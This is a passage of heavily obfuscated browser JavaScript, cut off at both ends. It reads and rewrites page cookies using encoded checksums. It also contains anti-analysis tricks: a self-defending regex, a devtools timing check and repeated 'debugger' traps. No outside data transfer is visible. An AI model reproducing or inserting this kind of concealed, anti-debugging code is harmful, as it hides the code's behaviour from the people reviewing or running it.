this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x306934['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e6392){for(var _0x374a1f=0x0,_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x374a1f<_0x42fa6;_0x374a1f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x42fa6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e6392(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x306934(_0xfcb0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfcb0['\x6f\x6e\x63\x65']=!![];}_0xcfa979=_0xfcb0['\x72\x63\x34'](_0xcfa979,_0x55a440);_0xfcb0['\x64\x61\x74\x61'][_0xcec638]=_0xcfa979;}else{_0xcfa979=_0x1af6c8;}return _0xcfa979;};(function(){var _0x2f2dc2=function(){var _0xcec638=!![];return function(_0x55a440,_0xcfa979){var _0x3f9a86=_0xcec638?function(){if(_0xcfa979){var _0x5aad2f=_0xcfa979['\x61\x70\x70\x6c\x79'](_0x55a440,arguments);_0xcfa979=null;return _0x5aad2f;}}:function(){};_0xcec638=![];return _0x3f9a86;};}();var _0x433a27={'\x55\x72\x65':function _0x55aa66(_0xcefb1f,_0x4f9bb5){return _0xcefb1f(_0x4f9bb5);},'\x59\x4d\x72':function _0x437a2c(_0x4b9107){return _0x4b9107();},'\x69\x49\x50':function _0x4a4678(_0xc1c901,_0x5dcc17){return _0xc1c901<_0x5dcc17;},'\x4e\x4b\x63':function _0x50ad82(_0x466308,_0x2b3376){return _0x466308+_0x2b3376;},'\x53\x78\x74':function _0x5a2f41(_0x8b9c6b){return _0x8b9c6b();},'\x66\x6f\x51':function _0x1715f9(_0x5b9069,_0x5097d2){return _0x5b9069<_0x5097d2;},'\x69\x71\x44':function _0x2918f7(_0x41d6c8,_0xd6a50b){return _0x41d6c8(_0xd6a50b);},'\x50\x43\x4b':function _0x54aa4b(_0x2e1264,_0x77998b){return _0x2e1264(_0x77998b);},'\x4c\x6e\x75':function _0x4d0a04(_0x349659,_0x204e91){return _0x349659+_0x204e91;},'\x51\x68\x66':function _0x12567d(_0x368bba,_0x144d92){return _0x368bba+_0x144d92;},'\x6e\x51\x66':function _0x139dd6(_0x17dd53,_0x1e3113){return _0x17dd53+_0x1e3113;},'\x57\x6c\x75':function _0x986dfb(_0x2f0c5e,_0xc5621b,_0x134836){return _0x2f0c5e(_0xc5621b,_0x134836);},'\x57\x6b\x61':function _0x46305f(_0x5313f6,_0x372432){return _0x5313f6-_0x372432;},'\x6b\x4f\x61':function _0x3b0e6e(_0x533fda,_0x3b1c4c,_0x255362,_0x33a5d0){return _0x533fda(_0x3b1c4c,_0x255362,_0x33a5d0);},'\x6c\x56\x57':function _0x33acd2(_0x1fbedb){return _0x1fbedb();},'\x70\x69\x4c':function _0x4cd9f8(_0x20d467,_0x39dd6e){return _0x20d467!==_0x39dd6e;},'\x65\x78\x73':function _0x5280d7(_0x15f248,_0x46bbca){return _0x15f248/_0x46bbca;},'\x4a\x42\x7a':function _0x197c62(_0x47633c,_0x460e0a){return _0x47633c===_0x460e0a;},'\x59\x6f\x6c':function _0x38e578(_0x4cd9b0,_0x23ddbf){return _0x4cd9b0%_0x23ddbf;},'\x4b\x67\x55':function _0x601dfa(_0x4b58b2,_0x2b15df){return _0x4b58b2(_0x2b15df);},'\x43\x55\x48':function _0x41ddd7(_0x1c9924,_0x52c235){return _0x1c9924(_0x52c235);},'\x43\x6d\x68':function _0x2dac09(_0x3d0e29,_0x49541f){return _0x3d0e29>_0x49541f;},'\x45\x41\x47':function _0x19d7e2(_0x35dc62){return _0x35dc62();},'\x4d\x47\x6c':function _0x57c924(_0x247218,_0x2d5298){return _0x247218+_0x2d5298;},'\x4d\x57\x56':function _0x432502(_0x13936d,_0x38b3c5){return _0x13936d(_0x38b3c5);},'\x62\x58\x42':function _0x5c9818(_0x534ea1){return _0x534ea1();},'\x4a\x43\x6d':function _0x488c58(_0x10ad3e,_0x2282b1){return _0x10ad3e===_0x2282b1;},'\x7a\x4b\x44':function _0x2b177a(_0x6054fe,_0x3b34d5){return _0x6054fe+_0x3b34d5;},'\x4b\x71\x5a':function _0x51c965(_0x204a30,_0x541205){return _0x204a30===_0x541205;},'\x57\x76\x4d':function _0x379743(_0x1721b3,_0x6b0df6){return _0x1721b3(_0x6b0df6);},'\x6f\x57\x56':function _0x53633f(_0x98053c,_0x262f88){return _0x98053c+_0x262f88;},'\x45\x6f\x52':function _0x2d48cc(_0x1c784d,_0x339f74){return _0x1c784d+_0x339f74;},'\x63\x4e\x6c':function _0xe70cad(_0x5dd1b2,_0x2fa376){return _0x5dd1b2+_0x2fa376;},'\x58\x48\x55':function _0x3f715d(_0x178113,_0x419011){return _0x178113==_0x419011;},'\x66\x73\x51':function _0x596fdf(_0x3ae401,_0x28f267){return _0x3ae401==_0x28f267;},'\x5a\x64\x50':function _0x5ed1d2(_0x17b13c,_0x51c0e5){return _0x17b13c(_0x51c0e5);},'\x4f\x4d\x41':function _0x3786fc(_0x5cde2d,_0x28314e){return _0x5cde2d<_0x28314e;},'\x51\x66\x77':function _0x4c6db5(_0x26faa4,_0x36f225){return _0x26faa4+_0x36f225;},'\x74\x68\x79':function _0xc835d9(_0x4a8e60,_0x53acea){return _0x4a8e60(_0x53acea);},'\x6b\x50\x4c':function _0x38037e(_0x1ba945,_0x255ad6){return _0x1ba945>_0x255ad6;},'\x63\x44\x4c':function _0x7fe3a6(_0x16e84d,_0x41eb78){return _0x16e84d<_0x41eb78;},'\x59\x6f\x59':function _0x3a1ef7(_0x55d81a,_0xa68197){return _0x55d81a+_0xa68197;},'\x70\x51\x58':function _0x4adb94(_0x492026,_0x4fec92){return _0x492026(_0x4fec92);},'\x44\x72\x75':function _0x222dd0(_0xf449f0,_0x5e3a0f){return _0xf449f0+_0x5e3a0f;},'\x57\x73\x6f':function _0x3943bf(_0x218407,_0xefd8d8){return _0x218407+_0xefd8d8;},'\x69\x62\x49':function _0x50874b(_0x5a4db8,_0x44b345){return _0x5a4db8==_0x44b345;},'\x51\x70\x67':function _0x426e89(_0x12cd6c,_0x1a8b82){return _0x12cd6c(_0x1a8b82);},'\x45\x5a\x6f':function _0x3ea2f3(_0x4f3477,_0x1faa2b){return _0x4f3477(_0x1faa2b);},'\x48\x4d\x54':function _0xe72f8a(_0x4a98df,_0x321fef){return _0x4a98df!==_0x321fef;},'\x72\x6e\x76':function _0x3c1d67(_0x21126a){return _0x21126a();},'\x77\x72\x46':function _0x2ce02f(_0x3025d3,_0x2b30ba){return _0x3025d3+_0x2b30ba;},'\x6b\x66\x65':function _0x293d91(_0x356037,_0x49a680){return _0x356037+_0x49a680;},'\x77\x75\x4a':function _0x170af4(_0x353282,_0x550213){return _0x353282(_0x550213);},'\x44\x6f\x6e':function _0x4100e7(_0x27a097,_0x1fac1f){return _0x27a097(_0x1fac1f);},'\x47\x55\x75':function _0x1678ef(_0x79656c,_0xd7c0ae){return _0x79656c+_0xd7c0ae;},'\x7a\x50\x55':function _0x53af1a(_0x5f11fc,_0x153b49){return _0x5f11fc(_0x153b49);}};var _0x26c588=this[_0xfcb0('0x0', '\x5e\x6f\x68\x62')];var _0x43efc2=_0x26c588[_0xfcb0('0x1', '\x4a\x32\x73\x69')];var _0x33befe='';var _0x5b532f='';if(_0x433a27[_0xfcb0('0x2', '\x54\x68\x39\x6a')](typeof _0x26c588[_0xfcb0('0x3', '\x39\x42\x55\x35')],_0xfcb0('0x4', '\x4a\x32\x73\x69'))){_0x33befe=_0x26c588[_0xfcb0('0x5', '\x4a\x32\x73\x69')];_0x5b532f=_0x33befe[_0xfcb0('0x6', '\x6b\x70\x66\x63')];}var _0xc687ce=_0x26c588[_0xfcb0('0x7', '\x4c\x42\x32\x71')];var _0x2d44ad=_0x26c588[_0xfcb0('0x8', '\x76\x40\x49\x23')];var _0x579b3d=new _0x26c588[_0xfcb0('0x9', '\x68\x61\x4d\x48')]()[_0xfcb0('0xa', '\x56\x6d\x36\x69')]();var _0x7f0682='';function _0x87a22e(_0x5f2bc1){var _0x116e8a={'\x4e\x45\x73':function _0x195e50(_0x17f6f1,_0x341c4e){return _0x17f6f1<_0x341c4e;},'\x7a\x45\x79':function _0x1b1e60(_0x20b61e,_0x1fa756){return _0x20b61e|_0x1fa756;},'\x54\x59\x6a':function _0x4824ef(_0x1fdb91,_0x13a61b){return _0x1fdb91<<_0x13a61b;},'\x70\x57\x71':function _0x117576(_0x454f1a,_0x1eb73a){return _0x454f1a>>_0x1eb73a;},'\x63\x48\x69':function _0x2f4263(_0x576701,_0x2c624f){return _0x576701&_0x2c624f;},'\x75\x63\x4a':function _0x3cc1dc(_0xd5ec43,_0x445d0a){return _0xd5ec43==_0x445d0a;},'\x73\x48\x7a':function _0x41833a(_0x38f0de,_0x21965f){return _0x38f0de<<_0x21965f;},'\x4f\x56\x79':function _0x14d73c(_0x4a2177,_0x57a322){return _0x4a2177==_0x57a322;},'\x6b\x50\x72':function _0x101500(_0x52c7bd,_0x43bdee){return _0x52c7bd>>_0x43bdee;},'\x4c\x76\x71':function _0x3e0d96(_0x2d4c45,_0x5eed8f){return _0x2d4c45|_0x5eed8f;},'\x4c\x41\x76':function _0x13ad99(_0x391f83,_0x896c2c){return _0x391f83&_0x896c2c;},'\x72\x4d\x44':function _0x301df9(_0x7ab984,_0x2580c1){return _0x7ab984&_0x2580c1;},'\x59\x63\x6c':function _0x3e5fa4(_0x43472c,_0x25d950){return _0x43472c<<_0x25d950;},'\x46\x4c\x7a':function _0x3cf409(_0x397054,_0x1aeb00){return _0x397054&_0x1aeb00;},'\x43\x63\x70':function _0x191f5f(_0x148956,_0x21e46c){return _0x148956&_0x21e46c;},'\x50\x45\x4e':function _0x192a53(_0x1fadc3,_0x56dbb4){return _0x1fadc3|_0x56dbb4;},'\x66\x57\x56':function _0x446533(_0x2d156b,_0xaa5f65){return _0x2d156b<<_0xaa5f65;}};var _0x4e7689=_0xfcb0('0xb', '\x4b\x71\x67\x70')[_0xfcb0('0xc', '\x69\x32\x6d\x38')]('\x7c'),_0x20e58e=0x0;while(!![]){switch(_0x4e7689[_0x20e58e++]){case'\x30':var _0x256535,_0x5252a7,_0x3b6ffa;continue;case'\x31':var _0x505892=_0xfcb0('0xd', '\x54\x39\x6e\x41');continue;case'\x32':_0x256535='';continue;case'\x33':_0x3b6ffa=_0x5f2bc1[_0xfcb0('0xe', '\x42\x49\x74\x6c')];continue;case'\x34':_0x5252a7=0x0;continue;case'\x35':var _0x2d4d02,_0x16f522,_0x2a6901;continue;case'\x36':return _0x256535;continue;case'\x37':while(_0x116e8a[_0xfcb0('0xf', '\x6b\x5e\x43\x78')](_0x5252a7,_0x3b6ffa)){var _0x9667df=_0xfcb0('0x10', '\x39\x42\x55\x35')[_0xfcb0('0x11', '\x31\x47\x61\x78')]('\x7c'),_0x53033b=0x0;while(!![]){switch(_0x9667df[_0x53033b++]){case'\x30':_0x256535+=_0x505892[_0xfcb0('0x12', '\x32\x52\x6a\x61')](_0x116e8a[_0xfcb0('0x13', '\x77\x23\x79\x21')](_0x116e8a[_0xfcb0('0x14', '\x78\x6d\x29\x41')](_0x16f522&0xf,0x2),_0x116e8a[_0xfcb0('0x15', '\x6b\x54\x78\x29')](_0x116e8a[_0xfcb0('0x16', '\x73\x7a\x29\x4c')](_0x2a6901,0xc0),0x6)));continue;case'\x31':if(_0x116e8a[_0xfcb0('0x17', '\x72\x5e\x58\x25')](_0x5252a7,_0x3b6ffa)){_0x256535+=_0x505892[_0xfcb0('0x18', '\x4c\x42\x32\x71')](_0x116e8a[_0xfcb0('0x19', '\x5e\x6f\x68\x62')](_0x2d4d02,0x2));_0x256535+=_0x505892[_0xfcb0('0x1a', '\x56\x78\x4e\x42')](_0x116e8a[_0xfcb0('0x1b', '\x65\x65\x70\x6d')](_0x116e8a[_0xfcb0('0x1c', '\x38\x5e\x74\x54')](_0x2d4d02,0x3),0x4));_0x256535+='\x3d\x3d';break;}continue;case'\x32':if(_0x116e8a[_0xfcb0('0x1d', '\x52\x79\x46\x6e')](_0x5252a7,_0x3b6ffa)){_0x256535+=_0x505892[_0xfcb0('0x1e', '\x48\x33\x46\x23')](_0x116e8a[_0xfcb0('0x1f', '\x6b\x47\x40\x6e')](_0x2d4d02,0x2));_0x256535+=_0x505892[_0xfcb0('0x20', '\x21\x74\x29\x38')](_0x116e8a[_0xfcb0('0x21', '\x65\x65\x70\x6d')](_0x116e8a[_0xfcb0('0x22', '\x48\x33\x46\x23')](_0x116e8a[_0xfcb0('0x23', '\x6e\x63\x41\x43')](_0x2d4d02,0x3),0x4),_0x116e8a[_0xfcb0('0x24', '\x38\x5e\x74\x54')](_0x116e8a[_0xfcb0('0x25', '\x56\x46\x29\x77')](_0x16f522,0xf0),0x4)));_0x256535+=_0x505892[_0xfcb0('0x26', '\x4b\x71\x67\x70')](_0x116e8a[_0xfcb0('0x27', '\x69\x32\x6d\x38')](_0x116e8a[_0xfcb0('0x28', '\x57\x4c\x4d\x25')](_0x16f522,0xf),0x2));_0x256535+='\x3d';break;}continue;case'\x33':_0x16f522=_0x5f2bc1[_0xfcb0('0x29', '\x56\x78\x4e\x42')](_0x5252a7++);continue;case'\x34':_0x256535+=_0x505892[_0xfcb0('0x2a', '\x76\x40\x49\x23')](_0x116e8a[_0xfcb0('0x2b', '\x4b\x71\x67\x70')](_0x2a6901,0x3f));continue;case'\x35':_0x256535+=_0x505892[_0xfcb0('0x1e', '\x48\x33\x46\x23')](_0x116e8a[_0xfcb0('0x2c', '\x6f\x69\x79\x49')](_0x2d4d02,0x2));continue;case'\x36':_0x2d4d02=_0x116e8a[_0xfcb0('0x2d', '\x4d\x59\x31\x49')](_0x5f2bc1[_0xfcb0('0x2e', '\x68\x50\x30\x5b')](_0x5252a7++),0xff);continue;case'\x37':_0x2a6901=_0x5f2bc1[_0xfcb0('0x2f', '\x73\x7a\x29\x4c')](_0x5252a7++);continue;case'\x38':_0x256535+=_0x505892[_0xfcb0('0x30', '\x6f\x69\x79\x49')](_0x116e8a[_0xfcb0('0x31', '\x6e\x63\x41\x43')](_0x116e8a[_0xfcb0('0x32', '\x78\x6d\x29\x41')](_0x116e8a[_0xfcb0('0x33', '\x4c\x49\x43\x50')](_0x2d4d02,0x3),0x4),_0x116e8a[_0xfcb0('0x34', '\x78\x6d\x29\x41')](_0x116e8a[_0xfcb0('0x35', '\x61\x55\x76\x6a')](_0x16f522,0xf0),0x4)));continue;}break;}}continue;}break;}}function _0x25a95a(_0x43fa26){var _0x3f593f=_0x2f2dc2(this,function(){var _0xcec638=function(){return'\x64\x65\x76';},_0x55a440=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5cfce7=function(){var _0x175871=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x175871['\x74\x65\x73\x74'](_0xcec638['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x417450=function(){var _0x431ede=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x431ede['\x74\x65\x73\x74'](_0x55a440['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3b7c5e=function(_0x331c57){var _0xe1e22c=~-0x1>>0x1+0xff%0x0;if(_0x331c57['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe1e22c)){_0x24529e(_0x331c57);}};var _0x24529e=function(_0x26d6d3){var _0x110acb=~-0x4>>0x1+0xff%0x0;if(_0x26d6d3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x110acb){_0x3b7c5e(_0x26d6d3);}};if(!_0x5cfce7()){if(!_0x417450()){_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3b7c5e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3b7c5e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3f593f();return function(_0x322a16){_0x7f0682+=_0x322a16;return _0x433a27[_0xfcb0('0x36', '\x73\x7a\x29\x4c')](_0x43fa26,_0x322a16);};}function _0x33c380(){var _0x1c3ece={'\x63\x4d\x48':function _0x132886(_0x42b683,_0x2f56c6){return _0x42b683<_0x2f56c6;},'\x57\x76\x70':function _0x49fb85(_0x4daf6b,_0x47393f){return _0x4daf6b+_0x47393f;},'\x78\x45\x56':function _0x3b71bb(_0x5789ea){return _0x5789ea();}};var _0x472460=_0xfcb0('0x37', '\x61\x55\x76\x6a')[_0xfcb0('0x38', '\x42\x49\x74\x6c')]('\x7c'),_0xc6c095=0x0;while(!![]){switch(_0x472460[_0xc6c095++]){case'\x30':for(var _0x44c35d=0x0;_0x1c3ece[_0xfcb0('0x39', '\x55\x30\x5e\x2a')](_0x44c35d,_0xfad03a[_0xfcb0('0xe', '\x42\x49\x74\x6c')]);_0x44c35d++){var _0x104786=_0xfad03a[_0x44c35d][_0xfcb0('0x3a', '\x56\x46\x29\x77')](0x0,_0xfad03a[_0x44c35d][_0xfcb0('0x3b', '\x4b\x71\x67\x70')]('\x3d'));var _0x198a9e=_0xfad03a[_0x44c35d][_0xfcb0('0x3c', '\x37\x39\x34\x5a')](_0x1c3ece[_0xfcb0('0x3d', '\x21\x74\x29\x38')](_0xfad03a[_0x44c35d][_0xfcb0('0x3e', '\x56\x6d\x36\x69')]('\x3d'),0x1),_0xfad03a[_0x44c35d][_0xfcb0('0x3f', '\x55\x68\x50\x59')]);if(_0x1186eb[_0xfcb0('0x40', '\x4c\x49\x43\x50')](_0x104786)){_0x3d97b1[_0x3d97b1[_0xfcb0('0x41', '\x68\x61\x4d\x48')]]=_0x198a9e;}}continue;case'\x31':return _0x3d97b1;continue;case'\x32':_0x1c3ece[_0xfcb0('0x42', '\x68\x50\x30\x5b')](_0x39ef6b);continue;case'\x33':var _0x1186eb=new _0x26c588[_0xfcb0('0x43', '\x57\x4c\x4d\x25')](_0xfcb0('0x44', '\x69\x32\x6d\x38'));continue;case'\x34':var _0xfad03a=_0x43efc2[_0xfcb0('0x45', '\x6b\x70\x66\x63')][_0xfcb0('0x46', '\x56\x6d\x36\x69')]('\x3b');continue;case'\x35':var _0x3d97b1=new _0x26c588[_0xfcb0('0x47', '\x61\x55\x76\x6a')]();continue;}break;}}function _0x5b79b7(_0x4c4b65){var _0x4c146c;var _0xde19cc=_0x433a27[_0xfcb0('0x48', '\x21\x75\x2a\x33')](_0x33c380);var _0x34db69=new _0x26c588[_0xfcb0('0x49', '\x4a\x32\x73\x69')](_0xde19cc[_0xfcb0('0x4a', '\x45\x43\x42\x5d')]);for(var _0x243cb0=0x0;_0x433a27[_0xfcb0('0x4b', '\x6b\x54\x78\x29')](_0x243cb0,_0xde19cc[_0xfcb0('0x4c', '\x32\x52\x6a\x61')]);_0x243cb0++){_0x34db69[_0x243cb0]=_0x433a27[_0xfcb0('0x4d', '\x26\x4d\x72\x49')](_0x289211,_0x433a27[_0xfcb0('0x4e', '\x76\x40\x49\x23')](_0x4c4b65,_0xde19cc[_0x243cb0]));}_0x433a27[_0xfcb0('0x4f', '\x69\x32\x6d\x38')](_0x39ef6b);var _0xb670cd='\xe5\x4f\x08\xfe\xa7\x8f\x04\x33';var _0x66e6a1=0x2;var _0x53e244=0x0;var _0x5d5122=[];for(var _0x118ac3=0x0;_0x118ac3<_0xb670cd['\x6c\x65\x6e\x67\x74\x68'];_0x118ac3++){_0x5d5122['\x70\x75\x73\x68'](_0x118ac3);}var _0x8d32eb=_0x5d5122.map(function(_0x19392c){return (_0x5d5122[_0x19392c]%_0x66e6a1)?'':_0xb670cd[_0x19392c];})['\x6a\x6f\x69\x6e']('');var _0x483ff0=_0x5d5122.map(function(_0x1dba63){return (_0x5d5122[_0x1dba63]%_0x66e6a1)?_0xb670cd[_0x1dba63]:'';})['\x6a\x6f\x69\x6e']('');var _0x65089e=[];for(var _0xaa1f5a=0x0;_0xaa1f5a<_0x8d32eb['\x6c\x65\x6e\x67\x74\x68']+_0x483ff0['\x6c\x65\x6e\x67\x74\x68'];_0xaa1f5a++){_0x65089e['\x70\x75\x73\x68'](_0xaa1f5a);}var _0x162a38=_0x65089e.map(function(_0x18c28a){return _0x18c28a%_0x66e6a1==_0x53e244?_0x8d32eb[_0x18c28a/_0x66e6a1]:_0x483ff0[_0x18c28a/_0x66e6a1|_0x53e244];})['\x6a\x6f\x69\x6e']('');var _0xb4e929='\x4f\xdd\x51\x7b\x20\xf8\x5d\x7a';var _0xdd7ee8=0x8;while(--_0xdd7ee8){_0xb4e929=_0xb4e929['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb4e929[0x0];}var _0xb7c8e7=_0xb4e929;var _0xad752b=_0xb4e929['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xad752b){_0xb7c8e7=_0xb7c8e7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb7c8e7[0x0];}var _0x24d6cf='\x0d\x00\x01\xbe\x99\x38\x8b\xa8';var _0x43ab5b=0x2;var _0x6a8081=0x0;var _0x83d4a7=[];for(var _0xb8c015=0x0;_0xb8c015<_0x24d6cf['\x6c\x65\x6e\x67\x74\x68'];_0xb8c015++){_0x83d4a7['\x70\x75\x73\x68'](_0xb8c015);}var _0x6c315d=_0x83d4a7.map(function(_0x5a6b7a){return (_0x83d4a7[_0x5a6b7a]%_0x43ab5b)?'':_0x24d6cf[_0x5a6b7a];})['\x6a\x6f\x69\x6e']('');var _0x3beb92=_0x83d4a7.map(function(_0x941ce1){return (_0x83d4a7[_0x941ce1]%_0x43ab5b)?_0x24d6cf[_0x941ce1]:'';})['\x6a\x6f\x69\x6e']('');var _0x5b4624=[];for(var _0x3b93d9=0x0;_0x3b93d9<_0x6c315d['\x6c\x65\x6e\x67\x74\x68']+_0x3beb92['\x6c\x65\x6e\x67\x74\x68'];_0x3b93d9++){_0x5b4624['\x70\x75\x73\x68'](_0x3b93d9);}var _0x7663eb=_0x5b4624.map(function(_0xecec0f){return _0xecec0f%_0x43ab5b==_0x6a8081?_0x6c315d[_0xecec0f/_0x43ab5b]:_0x3beb92[_0xecec0f/_0x43ab5b|_0x6a8081];})['\x6a\x6f\x69\x6e']('');var _0x15d83e=_0xfcb0('0x51', _0xb7c8e7);var _0xb81849=_0x34db69[_0xfcb0('0x52', '\x57\x4c\x4d\x25')]();var _0x342fe5='';for(var _0x243cb0=0x0;_0x433a27[_0xfcb0('0x53', '\x48\x33\x46\x23')](_0x243cb0,_0x15d83e[_0xfcb0('0x54', '\x76\x39\x79\x38')]);_0x243cb0++){_0x342fe5+=(_0x15d83e[_0xfcb0('0x55', '\x55\x30\x5e\x2a')](_0x243cb0)+_0xb81849[_0xfcb0('0x56', '\x6e\x63\x41\x43')](_0x243cb0%_0xb81849[_0xfcb0('0x57', '\x54\x68\x39\x6a')]))[_0xfcb0('0x58', '\x72\x40\x6f\x49')](0x10);}_0x433a27[_0xfcb0('0x59', '\x6b\x47\x40\x6e')](_0x39ef6b);_0xcb0f[_0xfcb0('0x5a', '\x26\x4d\x72\x49')](_0x433a27[_0xfcb0('0x5b', '\x4c\x49\x43\x50')](btoa,_0x4c4b65));_0x4c146c=_0x433a27[_0xfcb0('0x5c', '\x37\x39\x34\x5a')](btoa,_0x433a27[_0xfcb0('0x5d', '\x6e\x63\x41\x43')](_0x433a27[_0xfcb0('0x5e', '\x4c\x31\x50\x35')](_0x433a27[_0xfcb0('0x5f', '\x78\x6d\x29\x41')](_0x433a27[_0xfcb0('0x60', '\x6b\x54\x78\x29')](_0x433a27[_0xfcb0('0x61', '\x6b\x70\x66\x63')](_0xfcb0,_0x433a27[_0xfcb0('0x62', '\x73\x7a\x29\x4c')](_0xcb0f[_0xfcb0('0x63', '\x76\x40\x49\x23')],0x1),_0x15d83e[_0xfcb0('0x64', '\x6b\x47\x40\x6e')](0x0,0x5)),_0xfcb0('0x65', '\x54\x39\x6e\x41')),_0xb81849),_0xfcb0('0x66', '\x45\x43\x42\x5d')),_0x342fe5));_0xcb0f[_0xfcb0('0x67', '\x21\x75\x2a\x33')]();_0x433a27[_0xfcb0('0x68', '\x56\x78\x4e\x42')](_0x5ecff9,_0xfcb0('0x69', '\x6f\x69\x79\x49'),_0x4c146c,0x14);}function _0x289211(_0x541ec4){var _0xcafb7e=0x0;for(var _0x276b82=0x0;_0x276b82<_0x541ec4[_0xfcb0('0x6a', '\x69\x32\x6d\x38')];_0x276b82++){_0xcafb7e+=_0x541ec4[_0xfcb0('0x6b', '\x55\x6d\x47\x48')](_0x276b82);}_0x433a27[_0xfcb0('0x6c', '\x77\x23\x79\x21')](_0x39ef6b);return _0xcafb7e;}function _0x5ecff9(_0x3ed458,_0x1c8d52,_0x4cf853){var _0x19ca63={'\x62\x48\x63':function _0x4a91f1(_0x8d35ee,_0x464108){return _0x8d35ee+_0x464108;},'\x68\x62\x64':function _0xf0dbb(_0x5964a0,_0x4ce9fc){return _0x5964a0+_0x4ce9fc;}};var _0xdf167=_0xfcb0('0x6d', '\x55\x6d\x47\x48')[_0xfcb0('0x6e', '\x37\x39\x34\x5a')]('\x7c'),_0x1cb8ac=0x0;while(!![]){switch(_0xdf167[_0x1cb8ac++]){case'\x30':if(_0x4cf853){var _0x26416a=new _0x26c588[_0xfcb0('0x6f', '\x31\x47\x61\x78')]();_0x26416a[_0xfcb0('0x70', '\x4b\x71\x67\x70')](_0x19ca63[_0xfcb0('0x71', '\x6b\x54\x78\x29')](_0x26416a[_0xfcb0('0x72', '\x26\x4d\x72\x49')](),_0x4cf853*0x3e8));var _0xcf642e=_0x19ca63[_0xfcb0('0x73', '\x4c\x31\x50\x35')](_0xfcb0('0x74', '\x52\x79\x46\x6e'),_0x26416a[_0xfcb0('0x75', '\x6e\x63\x41\x43')]());}continue;case'\x31':var _0xcf642e='';continue;case'\x32':var _0x321fb7=_0xfcb0('0x76', '\x21\x75\x2a\x33');continue;case'\x33':var _0x3f5be9=_0x321fb7[_0xfcb0('0x77', '\x39\x42\x55\x35')](0x0,0x1);continue;case'\x34':_0x43efc2[_0xfcb0('0x78', '\x55\x30\x5e\x2a')]=_0x19ca63[_0xfcb0('0x79', '\x57\x4c\x4d\x25')](_0x19ca63[_0xfcb0('0x7a', '\x6f\x69\x79\x49')](_0x19ca63[_0xfcb0('0x7b', '\x4c\x31\x50\x35')](_0x3ed458,'\x3d'),_0x1c8d52)+_0xcf642e,_0xfcb0('0x7c', '\x39\x42\x55\x35'));continue;case'\x35':var _0x45216e=_0x321fb7[_0xfcb0('0x7d', '\x21\x75\x2a\x33')](0x1);continue;}break;}}function _0x2de7d5(){function _0xfafe09(_0x2b28e9){if(_0x433a27[_0xfcb0('0x7e', '\x42\x49\x74\x6c')](_0x433a27[_0xfcb0('0x7f', '\x77\x23\x79\x21')]('',_0x433a27[_0xfcb0('0x80', '\x72\x40\x6f\x49')](_0x2b28e9,_0x2b28e9))[_0xfcb0('0x81', '\x4f\x26\x4b\x25')],0x1)||_0x433a27[_0xfcb0('0x82', '\x6b\x70\x66\x63')](_0x433a27[_0xfcb0('0x83', '\x54\x68\x39\x6a')](_0x2b28e9,0x14),0x0)){(function(){}[_0xfcb0('0x84', '\x4b\x71\x67\x70')](_0xfcb0('0x85', '\x55\x68\x50\x59'))());}else{(function(){}[_0xfcb0('0x84', '\x4b\x71\x67\x70')](_0xfcb0('0x86', '\x57\x4c\x4d\x25'))());}return _0x433a27[_0xfcb0('0x87', '\x4d\x30\x32\x50')](_0xfafe09,++_0x2b28e9);}try{return _0x433a27[_0xfcb0('0x88', '\x45\x43\x42\x5d')](_0xfafe09,0x0);}catch(_0x136639){}};function _0x39ef6b(){if(_0x433a27[_0xfcb0('0x89', '\x76\x40\x49\x23')](_0x433a27[_0xfcb0('0x8a', '\x68\x61\x4d\x48')](new _0x26c588[_0xfcb0('0x8b', '\x78\x6d\x29\x41')]()[_0xfcb0('0x72', '\x26\x4d\x72\x49')](),_0x579b3d),0x1f4)){_0x433a27[_0xfcb0('0x8c', '\x72\x40\x6f\x49')](_0x2de7d5);}}function _0x4337bc(_0x1fdf30){var _0x5af57f='';var _0x4f8621=new Array();for(var _0x17ad4d=0x0;_0x433a27[_0xfcb0('0x8d', '\x55\x30\x5e\x2a')](_0x17ad4d,_0x1fdf30[_0xfcb0('0x8e', '\x37\x39\x34\x5a')]);_0x17ad4d++){var _0x567c94=_0x1fdf30[_0x17ad4d][0x0];var _0x3c8bf6=_0x1fdf30[_0x17ad4d][0x2];switch(_0x1fdf30[_0x17ad4d][0x1]){case _0xfcb0('0x8f', '\x56\x78\x4e\x42'):try{if(typeof _0x433a27[_0xfcb0('0x90', '\x4d\x30\x32\x50')](_0x3c8bf6)!==_0xfcb0('0x91', '\x54\x39\x6e\x41')){_0x4f8621[_0x4f8621[_0xfcb0('0x92', '\x77\x23\x79\x21')]]=_0x433a27[_0xfcb0('0x93', '\x32\x52\x6a\x61')](_0x2d44ad,_0x433a27[_0xfcb0('0x94', '\x56\x78\x4e\x42')](_0x567c94,_0xfcb0('0x95', '\x26\x4d\x72\x49')));}else{_0x4f8621[_0x4f8621[_0xfcb0('0x96', 